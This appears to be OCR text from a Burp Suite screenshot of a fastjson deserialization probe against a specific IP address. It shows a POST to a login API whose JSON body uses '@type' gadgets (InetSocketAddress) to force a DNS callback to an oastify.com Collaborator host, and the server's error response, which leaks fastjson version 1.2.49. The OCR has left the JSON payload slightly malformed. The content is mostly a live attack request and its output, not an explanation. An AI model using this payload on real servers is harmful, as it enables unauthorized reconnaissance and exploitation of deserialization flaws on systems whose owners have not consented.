 Request
Pretty Raw Hex \n
1 POST /api/system/auth/login HTTP/1.1
2 Host: 122.51.43.143
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 497
9 Origin: http://122.51.43.143
10 Connection: close
11 Referer: http://122.51.43.143/
12
13 [
14 {
15 "@type":"java.lang.Exception",
16 "@type":"com.alibaba.fastjson.JSONException",
17 "x":{
18 "@type":"java.net.InetSocketAddress"
19 {
20 "address":,
21 "val":"r0se467spdmibc8sd3fmj7b9006ruji8.oastify.com"
22 }
23 }
24 },
25 {
26 "@type":"java.lang.Exception",
27 "@type":"com.alibaba.fastjson.JSONException",
28 "message":{
29 "@type":"java.net.InetSocketAddress"
30 {
31 "address":,
32 "val":"r0se467spdmibc8sd3fmj7b9006ruji8.oastify.com"
33 }
34 }
35 }
fastjson version
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Length: 265
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Origin: http://122.51.43.143
7 Access-Control-Allow-Origin: http://122.51.43.143
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Content-Type: application/json;charset=UTF-8
10 Date: Tue, 12 Mar 2024 10:25:36 GMT
11 Expires: 0
12 Pragma: no-cache
13 Server: nginx/1.20.1
14 Vary: Origin
15 Vary: Access-Control-Request-Method
16 Vary: Access-Control-Request-Headers
17 Vary: Origin
18 Vary: Access-Control-Request-Method
19 Vary: Access-Control-Request-Headers
20 X-Content-Type-Options: nosniff
21 X-Xss-Protection: 1; mode=block
22
23 {"message":
"JSON parse error: syntax error, expect {, actual [, pos 0, fast
json-version 1.2.49; nested exception is com.alibaba.fastjson.JS
ONException: syntax error, expect {, actual [, pos 0, fastjson-v
ersion 1.2.49","status":400,"timestamp":"2024-03-12 18:25:36"}